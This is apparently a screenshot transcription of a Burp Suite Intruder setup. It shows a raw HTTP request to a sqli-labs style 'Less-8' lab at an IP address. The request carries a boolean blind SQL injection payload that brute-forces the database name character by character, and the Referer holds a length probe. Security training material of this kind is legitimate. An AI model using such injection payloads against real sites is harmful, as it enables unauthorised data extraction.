 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:53456
1 GET /Less-8/?id=1%27%20and%20substr(database(),1,1)='§a§'%23 HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:53456/Less-8/?id=1%27%20and%20length(database())%3E8%23
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
@用户7575836589